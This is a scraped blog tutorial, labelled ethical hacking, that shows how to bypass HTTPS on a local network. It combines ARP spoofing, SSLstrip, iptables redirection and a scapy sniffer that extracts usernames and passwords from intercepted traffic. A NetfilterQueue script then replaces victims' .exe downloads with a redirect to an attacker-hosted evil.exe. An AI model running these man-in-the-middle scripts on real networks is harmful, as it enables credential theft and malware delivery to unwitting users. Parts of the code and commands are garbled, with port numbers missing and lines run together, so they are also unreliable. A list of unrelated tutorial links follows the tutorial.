Python Ethical Hacking - Bypass HTTPS(1)
HTTPS:
Problem:
- Data in HTTP is sent as plain text.
- A MITM can read and edit requests and responses.
-> not secure
Solution:
- Use HTTPS.
- HTTPS is an adaptation of HTTP.
- Encrypt HTTP using TLS(Transport Layer Security) or SSL(Secure Sockets Layer).
ARP Spoofing

ARP Spoofing With SSLStrip

1. Flush route tables and execute the arp_spoof script.
iptables --flush
python3 arp_spoof.py
2. Start the SSLstrip.
sslstrip

3. Execute the following commands to redirect the packets.
iptables -t nat -A PREROUTING -p tcp --destination-port -j REDIRECT --to-port
4. Run the sniff script.

#!/usr/bin/env python import scapy
from scapy.layers.http import HTTPRequest
from scapy.packet import Raw
from scapy.sendrecv import sniff def sniff(interface):
scapy.sendrecv.sniff(iface=interface, store=False, prn=process_sniffed_packet) def get_url(packet):
return packet[HTTPRequest].Host.decode(errors='ignore') + packet[HTTPRequest].Path.decode(errors='ignore') def get_login_info(packet):
if packet.haslayer(Raw):
packet.show()
load = packet[Raw].load
keywords = ["email", "username", "user", "login", "password", "pass", "uid"]
for keyword in keywords:
if keyword in load:
return load def process_sniffed_packet(packet):
if packet.haslayer(HTTPRequest):
url = get_url(packet)
print("[+] HTTP Request >> " + url) login_info = get_login_info(packet)
if login_info:
print("\n\n[+] Possible username/password > " + login_info + "\n\n")
scapy.sendrecv.sniff() sniff("eth0")
5. Browse the target website and find something interesting.

Replacing Downloads on HTTPS Pages:
1.Execute the following commands
iptables --flush iptables -I OUTPUT -j NFQUEUE --queue-num iptables -I INPUT -j NFQUEUE --queue-num iptables -t nat -A PREROUTING -p tcp --destination-port -j REDIRECT --to-port echo > /proc/sys/net/ipv4/ip_forward python3 arp_spoof.py
2. Modify the Python Script and execute
#!/usr/bin/env python from netfilterqueue import NetfilterQueue
from scapy.layers.inet import IP, TCP
from scapy.packet import Raw ack_list = [] def set_load(packet, load):
packet[Raw].load = load
del packet[IP].len
del packet[IP].chksum
del packet[TCP].chksum
return packet def process_packet(packet):
scapy_packet = IP(packet.get_payload())
if scapy_packet.haslayer(Raw) and scapy_packet.haslayer(TCP):
if scapy_packet[TCP].dport == 10000:
if ".exe" in scapy_packet[Raw].load.decode() and "10.0.0.43" not in scapy_packet[Raw].load.decode():
print("[+]EXE Request")
ack_list.append(scapy_packet[TCP].ack)
elif scapy_packet[TCP].sport == 10000:
if scapy_packet[TCP].seq in ack_list:
ack_list.remove(scapy_packet[TCP].seq)
print("[+] Replacing file")
modified_packet = set_load(scapy_packet, "HTTP/1.1 301 Moved Permanently\nLocation: http://10.0.0.43/evil-files/evil.exe\n\n")
packet.set_payload(str(modified_packet).encode()) packet.accept() queue = NetfilterQueue()
queue.bind(0, process_packet)
try:
queue.run()
except KeyboardInterrupt:
print('')
3. Browse the website - https://winzip.com and try to download the executable file.
Python Ethical Hacking - Bypass HTTPS(1)的更多相关文章
- Python Ethical Hacking - Bypass HTTPS(2)
Injecting Code in HTTPS Pages: #!/usr/bin/env python import re from netfilterqueue import NetfilterQ ...
- Python Ethical Hacking - MAC Address & How to Change(1)
MAC ADDRESS Media Access Control Permanent Physical Unique Assigned by manufacturer WHY CHANGE THE M ...
- Python Ethical Hacking - NETWORK_SCANNER(1)
NETWORK_SCANNER Discover all devices on the network. Display their IP address. Display their MAC add ...
- Python Ethical Hacking - MAC Address & How to Change(3)
SIMPLE ALGORITHM Goal -> Check if MAC address was changed. Steps: 1. Execute and read ifconfig. ...
- Python Ethical Hacking - The Lab and Needed Software
The Lab and Needed Software Attacker Machine - Kali Linux https://www.kali.org/ 1. Install the softw ...
- Python Ethical Hacking - MODIFYING DATA IN HTTP LAYER(2)
MODIFYING DATA IN HTTP LAYER Edit requests/responses. Replace download requests. Inject code(html/Ja ...
- Python Ethical Hacking - MODIFYING DATA IN HTTP LAYER(1)
MODIFYING DATA IN HTTP LAYER Edit requests/responses. Replace download requests. Inject code(html/Ja ...
- Python Ethical Hacking - DNS Spoofing
What is DNS Spoofing Sniff the DNSRR packet and show on the terminal. #!/usr/bin/env python from net ...
- Python Ethical Hacking - Intercepting and Modifying Packets
INTERCEPTING & MODIFYING PACKETS Scapy can be used to: Create packets. Analyze packets. Send/rec ...
随机推荐
- vulstack红队评估(五)
一.环境搭建: ①根据作者公开的靶机信息整理 虚拟机密码: Win7: heart 123.com #本地管理员用户 sun\Administrator dc123.com #域管用户,改 ...
- linux环境下安装git(采用github下载git源码编译)
[目的]:linux环境下 安装配置git成功 [准备条件]linux系统,git包 1.先行下载git包 -- 从github上https://github.com/git/git/releases ...
- Java 重写hashCode()与equals()
为什么要重写hashCode() 和 equals() equals() 默认的Object类里面equals()方法是根据对象所在的内存来做判断的,如果两个对象引用指向的是同一个内存,则返回true ...
- maven中pom.xml中配置整理: groupId、artifactId、parent、dependency、dependencyManagement区别
<groupId>com.mycompany.commonmaven</groupId> <artifactId>commonmaven</artifactI ...
- Python-argparse模块-获取命令行参数
#!/usr/bin/python3 """ Author : Jet Bi License : www.cyeap.com Summary : 获取命令行的参数 Not ...
- JavaScript this 关键词
this是什么呢? JavaScript this 关键词指的是它所属的对象. 它拥有不同的值,具体取决于它所使用的位置: 在方法中,this 指的是所有者对象. 单独的情况下,this 指的是全局对 ...
- Java工具类—包装类
Java工具类--包装类 我们都知道,JDK 其实给我们提供了很多很多 Java 开发者已经写好的现成的类,他们其实都可以理解成工具类,比如我们常见的集合类,日期相关的类,数学相关的类等等,有了这些工 ...
- Dynamics CRM 365 不用按钮工具,直接用js脚本控制按钮的显示隐藏
Dynamics CRM 365 不用按钮工具,直接用js脚本控制按钮的显示隐藏: try { // 转备案按钮 let transferSpecialRequestButton = parent.p ...
- 谈谈javaSE中的==和equals的联系与区别
前言 ==和equals是我们面试中经常会碰到的问题.那么它们之间有什么联系和区别呢?今天我们就来聊聊吧! 问题 这里先抛出一些比较典型笔试问题: int x = 10; int y = 10; St ...
- 你知道Redis可以实现延迟队列吗?
最近,又重新学习了下Redis,深深被Redis的魅力所折服,我才知道Redis不仅能快还能慢(我想也这么优秀o(╥﹏╥)o),简直是个利器呀. 咳咳咳,大家不要误会,本文很正经的啦! 好了,接下来回 ...
